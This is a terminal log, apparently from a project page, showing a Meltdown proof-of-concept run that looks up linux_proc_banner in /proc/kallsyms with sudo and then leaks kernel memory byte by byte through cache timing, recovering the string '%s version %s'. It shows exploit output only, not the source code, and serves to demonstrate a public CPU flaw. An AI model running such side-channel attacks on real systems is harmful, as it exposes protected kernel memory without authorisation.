 :~/Desktop/Host/WorkSpace/Noodle/meltdown$ ls
a.out LICENSE meltdown.c README.md run.sh
:~/Desktop/Host/WorkSpace/Noodle/meltdown$ ./run.sh
looking for linux_proc_banner in /proc/kallsyms
protected. requires root
+ find_linux_proc_banner /proc/kallsyms sudo
+ sudo sed -n -re s/^([0-9a-f]*[1-9a-f][0-9a-f]*) .* linux_proc_banner$/\1/p /pr
oc/kallsyms
+ linux_proc_banner=ffffffffab8000a0
+ set +x
cached = 63, uncached = 350, threshold 126
read ffffffffab8000a0 = 25 % (score=958/1000)
read ffffffffab8000a1 = 73 s (score=894/1000)
read ffffffffab8000a2 = 20   (score=94/1000)
read ffffffffab8000a3 = 76 v (score=831/1000)
read ffffffffab8000a4 = 65 e (score=783/1000)
read ffffffffab8000a5 = 72 r (score=952/1000)
read ffffffffab8000a6 = 73 s (score=927/1000)
read ffffffffab8000a7 = 69 i (score=849/1000)
read ffffffffab8000a8 = 6f o (score=949/1000)
read ffffffffab8000a9 = 6e n (score=72/1000)
read ffffffffab8000aa = 20   (score=94/1000)
read ffffffffab8000ab = 25 % (score=955/1000)
read ffffffffab8000ac = 73 s (score=954/1000)